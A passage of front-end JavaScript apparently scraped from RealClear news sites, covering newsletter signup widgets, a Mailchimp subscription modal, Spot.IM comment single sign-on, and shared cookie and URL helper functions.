                        $( ".mc-modal-container .subscribe_txt" ).addClass( "error" ); //add error class to make text red
                        $('.mc-modal-container .subscribe_txt').show(); //show message
                        $('.mc-modal-container .mc-modal-preselect-msg').hide(); //hide preselect message
                    }
                }
            );
        });
    }

}

active_newsletters.loadNewsletterItemsIndexPage = function(){
    $html = '<div class="newsletter-flex-layout">';

    $.each(active_newsletters.lists, function (index, value){

        let newsletter_id = value.id;
        if(active_newsletters.debug){
            newsletter_id = value.test_id;
        }

        $html += '<div class="newsletter-item" data-index="'+ index +'" data-name="'+ value.name +'" data-newsletter-id="'+ newsletter_id +'" data-color="'+ value.color +'">';
        $html += '<div class="newsletter-image-container">';
        $html += '<div class="bg-image" style="background: url('+ value.image +') no-repeat center center/cover"></div>';
        $html += '</div>'; /*End of newsletter-image-container*/
        $html += '<div class="newsletter-info">';
        $html += '<div class="icon">+</div>';
        $html += '<div class="newsletter-title">'+ value.name +'</div>';
        $html += '<div class="excerpt">'+ value.excerpt +'</div>';
        $html += '</div>'; /*End of newsletter-info*/
        $html += '</div>';/*End of newsletter-item*/

    });

    $html += '</div>';/*End of newsletter-flex-layout*/

    $('.newsletters_page.newsletter-signup-container2').append($html);

    /*
    * retreaves the newsletter id for what the user has signed up to
    * */

    $('.newsletter-item').click(function(e){
        //$(this).hide('slow');

        active_newsletters.active_item = $(this);
        active_newsletters.clicked_newsletter_id = active_newsletters.active_item.attr('data-newsletter-id');

        let ga_event_data = {
            'ge_category' : 'Newsletter Signup',
            'ge_label' : "Daily Newsletters Page",
            'ge_noninteraction' : false,
        };


        if($(this).hasClass('subscribed')){
            ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
            send_ga_event(ga_event_data);
            toastr.info('You are already subscribed to ' + active_newsletters.active_item.attr('data-name'));
            return;
        }


        if(!readCookie('rcmg_guid')){

            //will trigger the new signup modal
            if(active_newsletters.initial_email_used != ''){
                //user already entered the email the first time and decided to not login
                active_newsletters.active_logged_out_user_register_to_newsletter();
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);

            }else{
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);
                active_newsletters.signup_modal(active_newsletters.active_item.attr('data-name'), active_newsletters.active_item.attr('data-color'));
            }

        }else{
            //user is logged in

            active_newsletters.active_item.addClass('subscribed');

            //Subscribing to newsletter api
            rcmg_api_call('mc_add_logged_in_member_to_interests', {
                'newsletterId' : active_newsletters.active_item.attr('data-newsletter-id'),
                'rcmg_guid' : readCookie('rcmg_guid')
            }, function(resp){

                if(resp.success){
                    if(resp.data.mc_responses.status == 'subscribed'){
                        active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                        toastr.success("You have successfully subscribed to " + active_newsletters.active_item.attr('data-name') );

                        //Ads item to cookie test
                        ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                        send_ga_event(ga_event_data);
                        active_newsletters.add_item_to_subscribed_items();
                    } else {

                        active_newsletters.open_mc_modal();
                    }

                }
            });

        }


    })
}

active_newsletters.get_user_subscribed_newsletters = function(){

    if(readCookie('rcmg_guid')){

        rcmg_api_call('get_user_newsletters',{
            guid  : getCookie('rcmg_guid'),
            token : getCookie('rcmg_token'),
            userAgent  : navigator.userAgent
        },function(resp){
            if(resp.success){
                active_newsletters.is_unsubscribed = resp.data.is_unsubscribed;
                active_newsletters.subscribed = resp.data.newsletters;
                active_newsletters.preselect_newsletters = resp.data.newsletters; // gets user subscribed newsletters
                active_newsletters.user_email = resp.data.db_user_info.user_email;
                active_newsletters.disable_subscribed_newsletters('index-page');

            };
        });

    }

}

active_newsletters.disable_subscribed_newsletters = function($location){

    if(!active_newsletters.is_unsubscribed) {
        $.each(active_newsletters.subscribed, (index, value) => {

            let list = this.lists.find(list => list.id == value.listid);

            if($location == 'index-page'){

                $('.newsletter-item[data-newsletter-id=' + value.list_id +'] ').find('.icon').empty().addClass('checkmark');
                $('.newsletter-item[data-newsletter-id=' + value.list_id +']').addClass('subscribed');

                if(list){
                    $('.newsletter-item[data-newsletter-id=' + list.id +'] ').find('.icon').empty().addClass('checkmark');
                    $('.newsletter-item[data-newsletter-id=' + list.id +']').addClass('subscribed');
                    $('.newsletter-item[data-newsletter-id=' + list.test_id +'] ').find('.icon').empty().addClass('checkmark');
                    $('.newsletter-item[data-newsletter-id=' + list.test_id +']').addClass('subscribed');
                }
            }else if($location == 'beta'){
                $('.recommended-newsletter .recommended-item[data-newsletter-id='+ value.listid + ']').find('.icon').addClass('checkmark');
                $('.recommended-newsletter .recommended-item[data-newsletter-id='+ value.listid + ']').addClass('subscribed');

                if(list){
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.id + ']').find('.icon').addClass('checkmark');
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.id + ']').addClass('subscribed');
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.test_id + ']').find('.icon').addClass('checkmark');
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.test_id + ']').addClass('subscribed');
                }
            }


            //$(this).find('.icon').empty().addClass('checkmark');

        });
    }
}

active_newsletters.beta_widget_html = function(){
    $beta_html = '<div class="newsletter-heading" style="background-color:'+ SITE_INFO['site_color'] +'">' +
        '<div class="heading">Recommended Newsletters</div> ' +
        '</div>';
    $beta_html += '<div class="recommended-newsletter">';

    $.each(active_newsletters.recommended, function(index, newsletterItem) {

        let newsletter_id = newsletterItem.id;

        if(active_newsletters.debug){
            newsletter_id = newsletterItem.test_id;
        }

        $beta_html += '' +
            '<div class="recommended-item" data-newsletter-id="'+ newsletter_id +'" data-name="'+ newsletterItem.name +'" data-color="'+ newsletterItem.color +'">' +
            '<div class="recommended-image-container">' +
            '<div class="recommended-item-image" style="background: url(' + newsletterItem.image + ') no-repeat center center/cover;" ></div>' +
            '</div>' +
            '<div class="recommended-item-info">' +
            '<i class="icon"></i>'+
            '<div class="recommended-item-title">' + newsletterItem.name + '</div>' +
            '<div class="recommended-excerpt">' + newsletterItem.excerpt + '</div>' +
            '</div>' +
            '</div> ';

    });

    $beta_html += '</div>';

    $fb_share_html =  '<!--Facebook likes--> ' +
        '       <div class="fb-likes-wrapper">' +
        '           <div class="fb-like" data-href="'+ SITE_INFO['facebook_url'] +'" data-width="" data-layout="button_count" data-action="like"  data-size="small" ></div>' +
        '           <div class="twitter-count-wrapper">'+
        '           <a class="twitter-follow-button"' +
        '              href="'+ SITE_INFO['twitter_url'] +'"' +
        '               data-show-screen-name="false"'+
        '              data-size="small">' +
        '                  Follow</a>' +
        '            </div>'+
        '       </div>';

    $more_newseltters = '<span class="more-newsletters"><a href="/daily_newsletters/">For More Newsletters Click Here</a></span>';

    return $beta_html + $fb_share_html + $more_newseltters;
}

active_newsletters.display_beta_widget = function(){

    $('.beta .rc-newsletter-widget-new').append(active_newsletters.beta_widget_html());

    active_newsletters.beta_logged_in_user_filter_subscribed_newsletters();


    $('.recommended-item').click(function (e){
        e.preventDefault();

        //Trigger the modals here check if user is logged in
        active_newsletters.active_item = $(this);
        active_newsletters.clicked_newsletter_id = active_newsletters.active_item.attr('data-newsletter-id');

        let ga_event_data = {
            'ge_category' : 'Newsletter Signup',
            'ge_noninteraction' : true,
        };


        if($(this).hasClass('subscribed')){
            ga_event_data['ge_label'] = "Beta Column Widget";
            ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
            send_ga_event(ga_event_data);
            toastr.info('You are already subscribed to ' + active_newsletters.active_item.attr('data-name'));
            return;
        }


        if(!readCookie('rcmg_guid')){

            //will trigger the new signup modal

            if(active_newsletters.initial_email_used != ''){
                //user already entered the email the first time and decided to not login
                active_newsletters.active_logged_out_user_register_to_newsletter();
                ga_event_data['ge_label'] = "Beta Column Widget";
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);

            }else{
                ga_event_data['ge_label'] = "Beta Column Widget";
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);
                active_newsletters.signup_modal(active_newsletters.active_item.attr('data-name'),active_newsletters.active_item.attr('data-color'));
            }

        }else{
            //user is logged in

            active_newsletters.active_item.addClass('subscribed');

            //Subscribing to newsletter api
            // var data = {
            //     'newsletterId' : active_newsletters.active_item.attr('data-newsletter-id'),
            //     'rcmg_guid' : readCookie('rcmg_guid')
            // };
            // point to new api func #####################################################################################################
            rcmg_api_call('mc_add_logged_in_member_to_interests', {
                'newsletterId' : active_newsletters.active_item.attr('data-newsletter-id'),
                'rcmg_guid' : readCookie('rcmg_guid')
            }, function(resp){

                if(resp.success){
                    ga_event_data['ge_label'] = "Beta Column Widget";
                    ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                    send_ga_event(ga_event_data);
                    active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                    toastr.success("You have successfully subscribed to " + active_newsletters.active_item.attr('data-name') );

                }
            });


        }


    });
}

/**
 *
 * @param nl_id, optional param passed if a user access an automated newsletter signup url
 * i.e. https://realclearpolitics.com/daily_newsletters?nl=[NewslettersId]
 */
active_newsletters.add_item_to_subscribed_items = function(nl_id){

    if (nl_id===undefined || nl_id === null) {

        let item = {'list_id': active_newsletters.active_item.attr('data-newsletter-id'),'status':'subscribed',"status_boolean":true};
        active_newsletters.subscribed.push(item);
        createCookie('rcmg_newsletters', JSON.stringify(active_newsletters.subscribed), 365);
    }else {

        let item = {'list_id': nl_id,'status':'subscribed',"status_boolean":true};
        active_newsletters.subscribed.push(item);
        createCookie('rcmg_newsletters', JSON.stringify(active_newsletters.subscribed), 365);

    }

}

active_newsletters.recommended_widget_after_full_article = function (){

    active_newsletters.highlight_subscribed_newsletters();

    if($('.recommended-newsletter').length > 0){

        $html = '<div class="newsletter-recommended-widget-heading">Recommended Newsletters</div>';
        $html += '<div class="newsletter-recommended">';

        $.each(active_newsletters.recommended, function(index, newsletterItem){

            if(index < 2){ // only show two

                $html += '' +
                    '<div class="recommended-item" data-id="'+ newsletterItem.id +'" data-name="'+ newsletterItem.name +'">' +
                    '<div class="recommended-image-container">' +
                    '<div class="recommended-item-image" style="background: url('+ newsletterItem.image +') no-repeat center center/cover;" ></div>' +
                    '</div>'+
                    '<div class="recommended-item-info">' +
                    '<div class="recommended-item-title">'+ newsletterItem.name +'</div>' +
                    '<div class="recommended-excerpt">'+ newsletterItem.excerpt +'</div>' +
                    '</div>' +
                    '</div> ';
            }

        });

        $html += '</div>';

        $('.recommended-newsletter').append($html);


        $('.recommended-item').click(function(e){
            //ga event
            window.location = '/daily_newsletters/index.html';

        });

    }
}

active_newsletters.highlight_subscribed_newsletters = function(){
    $current_site = siteName;

    $.each(active_newsletters.lists, function(index, newsletterItem){

        if(newsletterItem.site == $current_site){
            active_newsletters.recommended.push(newsletterItem);
        }

    });
}

$(document).ready(function(){

    if($('body').hasClass('index-newsletters')){

        active_newsletters.loadNewsletterItemsIndexPage();
        active_newsletters.get_user_subscribed_newsletters();
        subscribe_via_url();
    }

    // if($('body').hasClass('article')){
    //     active_newsletters.recommended_widget_after_full_article();

    //     if(active_newsletters.beta_widget_enabled){
    //         active_newsletters.display_beta_widget();
    //     }
    // }

    if($('body').hasClass('podcast-landing')){
        displayPodcastNewsletter();

    }

    if ($('body').hasClass('home') || 
        $('body').hasClass('article') || 
        $('body').hasClass('video') || 
        $('body').hasClass('entry')){
        active_newsletters.beta_widget_enabled = true;
        active_newsletters.recommended.push.apply(active_newsletters.recommended, active_newsletters.lists.slice(0,1));
        active_newsletters.recommended_widget_after_full_article();
        active_newsletters.recommended.push.apply(active_newsletters.recommended, active_newsletters.lists.slice(2,3));
        active_newsletters.display_beta_widget();
    }

});

function IsJsonString(str) {
    try {
        JSON.parse(str);
    } catch (e) {
        return false;
    }
    return true;
}

function displayPodcastNewsletter(){

    var newsletterItemId = 'd6a76c9ec3'; //RCP Takeaway newsletter ite
    var take_away = active_newsletters.lists.find(item => item.name === 'RCP Takeaway');
    $.each(active_newsletters.lists, function(index, newsletterItem){

        if(newsletterItem.id == take_away.id){

            let newsletter_id = newsletterItem.id;
            if(active_newsletters.debug){
                newsletter_id = newsletterItem.test_id;
            }

            $beta_html = '' +
                '<div class="newsletter-heading">' +
                '<div class="heading">Recommended Newsletters</div> ' +
                '</div>';
            $beta_html += '<div class="recommended-newsletter">';

            $beta_html += '' +
                '<div class="recommended-item" data-id="'+ newsletter_id +'" data-name="'+ newsletterItem.name +'" >' +
                '<div class="recommended-image-container">' +
                '<div class="recommended-item-image" style="background: url(' + newsletterItem.image + ') no-repeat center center/cover;" ></div>' +
                '</div>' +
                '<div class="recommended-item-info">' +
                '<div class="recommended-item-title">' + newsletterItem.name + '</div>' +
                '<div class="recommended-excerpt">' + newsletterItem.excerpt + '</div>' +
                '</div>' + //end of recmmended-item
                '</div> ';  //end of recommended-newsletter


            $beta_html += '</div>';

            $('.podcast-newsletter').append($beta_html);


            $('.recommended-item').on('click', function(e){
                window.location = '/daily_newsletters/index.html';
            });

            return;

        }

    });



}


(active_newsletters.create_mc_modal = function(){
    //create modal container
    var modal_container = $(
        '   <div class="mc-modal-underlay"></div>'+
        '   <div class="mc-modal-container">'+
        '       <div class="modal-content">'+
        '           <div class="modal-header">'+
        '               <div class="modal-title">'+
        '                   <div class="modal-title-text"><h3>Enter your email address to subscribe</h3></div>'+
        '               </div>'+
        '               <div class="modal-close">'+
        '                   <div data-close-mc-modal class="close-icon right"></div>'+
        '               </div>'+
        '           </div>'+
        '           <div class="modal-body">'+
        '               <div class="mc-modal-preselect-msg">We preselected all newsletters you had before unsubscribing.</div>' +
        '               <div class="modal-body-text">'+
        '                   <!-- Begin Mailchimp Signup Form --> '+
        '                   <div id="mc_embed_signup"> '+
        '                       <form action="https://realclearpolitics.us7.list-manage.com/subscribe/post?u=61572bb8acf7b8704903af7b8&amp;id=036f88a1e3" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> '+
        '                           <div id="mc_embed_signup_scroll"> '+
        '                           <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> '+
        '                           <div class="mc-field-group email"> '+
        '                               <label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> '+
        '                               </label> '+
        '                               <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL"> '+
        '                           </div> '+
        '                           <div class="mc-field-group input-group"> '+
        '                               <strong>Newsletters </strong> '+
        '                               <ul> '+
        '                                   <li><input data-interest-id="0978b16ed7" type="checkbox" value="2" name="group[5973][2]" id="mce-group[5973]-5973-1"><label for="mce-group[5973]-5973-1">RCP Today</label></li> '+
        '                                   <li><input data-interest-id="b6df7a5a47" type="checkbox" value="1" name="group[5973][1]" id="mce-group[5973]-5973-0"><label for="mce-group[5973]-5973-0">Carl M. Cannon\'s Morning Note</label></li> '+
        '                                   <li><input data-interest-id="b0e1454bd9" type="checkbox" value="4" name="group[5973][4]" id="mce-group[5973]-5973-2"><label for="mce-group[5973]-5973-2">RCP Takeaway</label></li> '+
        '                                   <li><input data-interest-id="17b0333591" type="checkbox" value="8" name="group[5973][8]" id="mce-group[5973]-5973-3"><label for="mce-group[5973]-5973-3">RCP Events</label></li> '+
        '                                   <li><input data-interest-id="4be11a1ba6" type="checkbox" value="16" name="group[5973][16]" id="mce-group[5973]-5973-4"><label for="mce-group[5973]-5973-4">Defense Morning Recon</label></li> '+
        '                                   <li><input data-interest-id="7c94a2a355" type="checkbox" value="32" name="group[5973][32]" id="mce-group[5973]-5973-5"><label for="mce-group[5973]-5973-5">Science News</label></li> '+
        '                                   <li><input data-interest-id="698c52111c" type="checkbox" value="64" name="group[5973][64]" id="mce-group[5973]-5973-6"><label for="mce-group[5973]-5973-6">Energy Morning Volt</label></li> '+
        '                                   <li><input data-interest-id="131071d6c4" type="checkbox" value="128" name="group[5973][128]" id="mce-group[5973]-5973-7"><label for="mce-group[5973]-5973-7">World News</label></li> '+
        '                                   <li><input data-interest-id="a957e8b6b1" type="checkbox" value="256" name="group[5973][256]" id="mce-group[5973]-5973-8"><label for="mce-group[5973]-5973-8">Education Today</label></li> '+
        '                                   <li><input data-interest-id="834d157b5f" type="checkbox" value="512" name="group[5973][512]" id="mce-group[5973]-5973-9"><label for="mce-group[5973]-5973-9">Health Morning Scan</label></li> '+
        '                                   <li><input data-interest-id="49df3ce58e" type="checkbox" value="1024" name="group[5973][1024]" id="mce-group[5973]-5973-10"><label for="mce-group[5973]-5973-10">Policy</label></li> '+
        '                                   <li><input data-interest-id="b54e369263" type="checkbox" value="2048" name="group[5973][2048]" id="mce-group[5973]-5973-11"><label for="mce-group[5973]-5973-11">Religion Today</label></li> '+
        '                                   <li><input data-interest-id="e1222b54d5" type="checkbox" value="4096" name="group[5973][4096]" id="mce-group[5973]-5973-12"><label for="mce-group[5973]-5973-12">Books Today</label></li> '+
        '                                   <li><input data-interest-id="75efb6c7ae" type="checkbox" value="8192" name="group[5973][8192]" id="mce-group[5973]-5973-13"><label for="mce-group[5973]-5973-13">History Today</label></li> '+
        '                                   <li><input data-interest-id="81822f7ea3" type="checkbox" value="16384" name="group[5973][16384]" id="mce-group[5973]-5973-14"><label for="mce-group[5973]-5973-14">Markets Today</label></li> '+
        '                                   <li><input data-interest-id="6352181190" type="checkbox" value="32768" name="group[5973][32768]" id="mce-group[5973]-5973-15"><label for="mce-group[5973]-5973-15">Investigations Today</label></li> '+
        '                                   <li><input data-interest-id="dfbbf01030" type="checkbox" value="65536" name="group[5973][65536]" id="mce-group[5973]-5973-16"><label for="mce-group[5973]-5973-16">Public Affairs Energy Realism</label></li> '+
        '                                   <li><input data-interest-id="aa91b5c3b2" type="checkbox" value="131072" name="group[5973][131072]" id="mce-group[5973]-5973-17"><label for="mce-group[5973]-5973-17">Public Affairs American Civics</label></li> '+
        '                                   <li><input data-interest-id="3aba243860" type="checkbox" value="262144" name="group[5973][262144]" id="mce-group[5973]-5973-18"><label for="mce-group[5973]-5973-18">Public Affairs Reimagining Healthcare</label></li> '+
        '                                   <li><input data-interest-id="b64a8082f3" type="checkbox" value="524288" name="group[5973][524288]" id="mce-group[5973]-5973-19"><label for="mce-group[5973]-5973-19">RealClear Pennsylvania</label></li> '+
        '                                   <li><input data-interest-id="839e6a4969" type="checkbox" value="2097152" name="group[5973][2097152]" id="mce-group[5973]-5973-20"><label for="mce-group[5973]-5973-20">Public Affairs Trustworthy Elections</label></li> '+
        '                                   <li><input data-interest-id="6aa7d6bdec" type="checkbox" value="4194304" name="group[5973][4194304]" id="mce-group[5973]-5973-21"><label for="mce-group[5973]-5973-21">Public Affairs Grand Strategy</label></li> '+
        '                                   <li><input data-interest-id="98754a303f" type="checkbox" value="8388608" name="group[5973][8388608]" id="mce-group[5973]-5973-22"><label for="mce-group[5973]-5973-22">RealClear Florida</label></li> '+
        '                               </ul> '+
        '                           </div> '+
        '                           <div class="mouse_scroll"> '+
        '                               <div class="mouse"> '+
        '                                   <div class="wheel"></div> '+
        '                               </div> '+
        '                               <div> '+
        '                                   <span class="m_scroll_arrows one"></span> '+
        '                                   <span class="m_scroll_arrows two"></span> '+
        '                                   <span class="m_scroll_arrows three"></span> '+
        '                               </div> '+
        '                           </div> '+
        '                           <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_61572bb8acf7b8704903af7b8_036f88a1e3" tabindex="-1" value=""></div> '+ //real people should not fill this in and expect good things - do not remove this or risk form bot signups
        '                           <div class="clear"><input data-submit-mc-form type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button btn btn-submit"></div> '+
        '                           </div> '+
        '                       </form> '+
        '                       <div class="subscribe_txt" style="display:none">'+
        '                           <span>Thanks for Subscribing!</span> '+
        '                       </div> '+
        '                   </div> '+
        '                   <!--End mc_embed_signu</link>p--> '+
        '               </div>'+
        '           </div>'+
        '       </div>'+
        '   </div>'
    );
    $('body').append(modal_container);
    active_newsletters.mc_modal_has_been_created = true; //set to true so that the modal is not created again
    active_newsletters.mc_modal_triggers(); // calls functionality for mc modal
}());




function subscribe_via_url(){
    //get current url and param
    let current_url = window.location;
    let exit_function = true;
    let already_subscribed = false;
    current_url = new URL(current_url);
    let nl_id = current_url.searchParams.get('nl');

    //set active item
    active_newsletters.active_item = $('[data-newsletter-id='+nl_id+']');
    let nl_name = active_newsletters.active_item.attr('data-name');
    let nl_color = active_newsletters.active_item.attr('data-color');

    //stop function if no id params were given as the rest of the function does not need to execute.
    if(nl_id===undefined || nl_id === null || nl_id===''){
        // console.log('no newsletter id was given.')
        return;
    }

    //Check if param provided is a legitimate newsletter id.
    for(let nl in active_newsletters.lists){
        if(active_newsletters.lists[nl]['id']===nl_id){
            exit_function = false;
            break;
        }
    }

    let ga_event_data = {
        'ge_category' : 'Newsletter Signup',
        'ge_noninteraction' : true,
    };

    //exit function if id provided does not exist.
    if(exit_function === true){
        ga_event_data['ge_label'] = "Direct URL Signup";
        ga_event_data['ge_action'] = "No Name Given";
        send_ga_event(ga_event_data);
        toastr.error('The Newsletter Id Provided Does Not Exists!');
        return;
    }



    if(nl_id && readCookie('rcmg_guid') ) { //check for is user is signed in.

        active_newsletters.highlight_subscribed_newsletters();

        //check for subscribed newsletters.
        if(readCookie('rcmg_newsletters')){

            if(IsJsonString(readCookie('rcmg_newsletters'))){

                //get subscribed items.
                active_newsletters.subscribed = JSON.parse(readCookie('rcmg_newsletters'));

                //check if newsletter id matches an already existing newsletter subscription.
                for(let nl in active_newsletters.subscribed){
                    if(active_newsletters.subscribed[nl]['list_id'] == nl_id) {
                        already_subscribed = true;
                        break;
                    }
                }

            }

        }

        //exit if already subscribed.
        if(already_subscribed === true){
            ga_event_data['ge_label'] = "Direct URL Signup";
            ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
            send_ga_event(ga_event_data);
            toastr.info('You are already subscribed to ' + active_newsletters.active_item.attr('data-name') );
            return;

        }else {
            //add subscription to user.
            //add_interest_to_logged_user(nl_id,nl_name);

            rcmg_api_call('mc_add_logged_in_member_to_interests', {
                'newsletterId' : nl_id,
                'rcmg_guid' : readCookie('rcmg_guid')
            }, function(resp){

                if(resp.success){
                    ga_event_data['ge_label'] = "Direct URL Signup";
                    ga_event_data['ge_action'] = nl_name;
                    send_ga_event(ga_event_data);

                    active_newsletters.active_item.addClass('subscribed');
                    active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                    //Ads item to cookie test
                    active_newsletters.add_item_to_subscribed_items(nl_id);
                    toastr.success("You have successfully subscribed to " + nl_name );

                }
            });
        }

    }else if(nl_id){//this part runs for guest users.
        ga_event_data['ge_label'] = "Direct URL Signup";
        ga_event_data['ge_action'] = nl_name;
        send_ga_event(ga_event_data);
        active_newsletters.clicked_newsletter_id = nl_id;
        active_newsletters.signup_modal(nl_name, nl_color);
    }

}

/* TESTING 7/25/2022 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.realclearmarkets.com/asset/img/newsletter_icons/close.svg
body_size: 46
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" stroke="#555" stroke-width="1" stroke-linecap="round" style="opacity: 0.95;"><line x1="11" y1="1" x2="1" y2="11"></line><line x1="1" y1="1" x2="11" y2="11"></line></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/top/rcmg_users_v2/rcmg_spot.js
body_size: 1090
content:
// If user clicks on submit (see if they are logged in)
document.addEventListener('spot-im-login-start', function(event) {
    console.log('spot-im-login-start sent');
    console.log(event.detail);

    loginModal.loadModal("sign-in-up");

    loginModal.login_success = function () {
      
      rcmg_auth();
      login_spot_im();
    };
});


if(getCookie('rcmg_token') && getCookie('rcmg_guid')) {
  login_spot_im();
} else {
  logout_spot_im(); // Because Spot.IM wants logout on every non-sso pageload
}

function login_spot_im() {

  // Start SSO process
  if (window.SPOTIM && window.SPOTIM.startSSO) {
    console.log('here1');
    startSSO();
  } else {
    console.log('here2');
    document.addEventListener('spot-im-api-ready', startSSO, false);
  }
}

// Listen for Logout action
function logout_spot_im() {
  
  if(window.SPOTIM && window.SPOTIM.logout){
    window.SPOTIM.logout();
  } else {
    document.addEventListener('spot-im-api-ready', function() { window.SPOTIM.logout(); }, false);
  }
}

function login_callback(response, completeSSOCallback)
{ 
  if(typeof response !== 'undefined' && typeof response.data !== 'undefined' && 
    typeof response.data['code_b'] !== 'undefined') {

    if(typeof completeSSOCallback !== 'undefined') {
      completeSSOCallback(response.data['code_b']);
    }

  } else {
    console.log("Spot.IM code_b retreival error:");
    console.log(response);

    logout_spot_im(); // Because Spot.IM wants logout on every non-sso pageload
  }
    
  //if there is a php error (we check with js first, sometimes an error might get to php we double check)       
  if(response.success){
    jQuery(document).trigger('close.facebox'); 
  }else{
    $('#errorDisplay').html(rcmg_api_first_error(response.messages));
  }
}

function cookie_sso(codeA, completeSSOCallback)
{
  console.log({
    'codeA': codeA,
    'completeSSOCallback': completeSSOCallback
  })
  // call your backend to receive codeB and return it
  // to Spot.IM via completeSSOCallback function
  
  var rcmg_token = getCookie('rcmg_token');
  var rcmg_guid = getCookie('rcmg_guid');

  var data_send = {
    token: rcmg_token,
    guid: rcmg_guid,
    userAgent: navigator.userAgent
  };

  if(typeof codeA !== 'undefined') {
    data_send['code_a'] = codeA;
  }

  rcmg_api_call('spot_login', data_send, function(response) {

    login_callback(response, completeSSOCallback);

    // if this fails, delete cookies and refresh?
  });
}

var spot_im_callback = function(codeA, completeSSOCallback) {

  var rcmg_token = getCookie('rcmg_token');
  var rcmg_guid = getCookie('rcmg_guid');

  if(rcmg_token && rcmg_guid) {
    cookie_sso(codeA, completeSSOCallback);
  } else {
    // Not logged in (no cookies) so no SSO
  }
};

function startSSO() {

  window.SPOTIM.startSSO(spot_im_callback).then(function(result) {
    // result.type === 'SSO_Complete'
    // or
    // result.type === 'SSO_AlreadyLoggedIn'
    console.log('spotim result:');
    console.log(result);

    // SUCCESSFULLY LOGGED IN

  }).catch(function(reason){
    // reason contains error details
    console.log("Spot.IM startSSO error:");
    console.log(reason);

    // Tries one more time
    if(reason == "Can't start SSO process since SSO is in progress") {
      startSSO();
    }
  });
}

/*testing Deployment sync
* 10/14/20
* */

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/top/rcmg_users_v2/rcmg_common.js?v=1.1
body_size: 3792
content:
// FUNCTIONS / VARIABLES USED BY ALL OUR RCMG ACCOUNT SCRIPTS

var dyn_verticals = [
    'www1.realclearpolitics.com',
  'www1.realclearmarkets.com',
  'www1.realclearscience.com',
  'www1.realcleardefense.com',
  'www1.realclearworld.com',
  'www1.realclearhistory.com',
  'www1.realclearpolicy.com',
  'www1.realclearenergy.org',
  'www1.realclearhealth.com',
  'www1.realclearreligion.org',
  'www1.realcleareducation.com',
  'www1.realclearbooks.com',
  'www1.realclearinvestigations.com'
];

// Moved this to master
function getUrlParameter(name) {
  name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
  var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
  var results = regex.exec(location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
};

// Check if query string parameter exists
function does_qs_param_exist(param) {
    const urlParams = new URLSearchParams(window.location.search);
    return urlParams.has(param);
}

function getDomain(){
  var path = window.location.host;
  if(path.substr(0,3)=='www'){
    var per=path.indexOf('.')
    per=per+1;
    path=path.substr(per);
  }
  return path;
}

function validEmail(email){      
  var emailReg = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
  return emailReg.test(email); 
}

// Cookie functions
// From: plainjs.com example

function getCookie(name) {
    var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
    return v ? v[2] : null;
}

function setCookie(name, value, days) {

    var d = new Date;
    d.setTime(d.getTime() + 24*60*60*1000*days);

    var cookie_domain_clean = document.domain.replace("www.", "");
    cookie_domain_clean = cookie_domain_clean.replace("www1.", "");

    document.cookie = name + "=" + value + ";path=/;domain=."+cookie_domain_clean+";expires=" + d.toGMTString();
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function deleteCookie(name) { 

  setCookie(name, '', -1); 

  // Temp... leave running for a bit to clear people's old version of cookies,
  // where we did www.realclearpolitics.com instead of .realclearpolitics.com
  var d = new Date;
  d.setTime(d.getTime() + 24*60*60*1000*(-1));
  document.cookie = name + "=;path=/;expires=" + d.toGMTString();
}

// OUR cookie functions

function token_cookies_exist() {

  if(getCookie('rcmg_token') && getCookie('rcmg_guid')) {
    return true;
  }
  return false;
}

function clear_token_cookies(refresh_after) {

  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  deleteCookie('rcmg_token');
  deleteCookie('rcmg_guid');
  deleteCookie('ev_ss');
  deleteCookie('ex_ss');
  deleteCookie('rcmg_username');
  deleteCookie('evaf');
  deleteCookie('rcmg_newsletters');
  deleteCookie('rcmg_unique_id');
  deleteCookie('user_access');

  // Loop through all verticals (except current) to set cookies

  // DISABLED MASS LOGOUT 8/2/2023 - Bigdog disabled

  /*for(var i = 0; i < dyn_verticals.length; i++) {

    var domain_arr = dyn_verticals[i].split('.');
    var current_domain = domain_arr[domain_arr.length - 2];

    // Remove www1.realclearworld.com once it has https on www1
    if(domain_clean != current_domain ) {

      $.getJSON('//'+dyn_verticals[i]+'/asset/top/rcmg_users_v2/rcmg_vertical_sign_out.php?jsoncallback=?', 
      function(data) {
        reload_when_verticals_done_delete(refresh_after); 
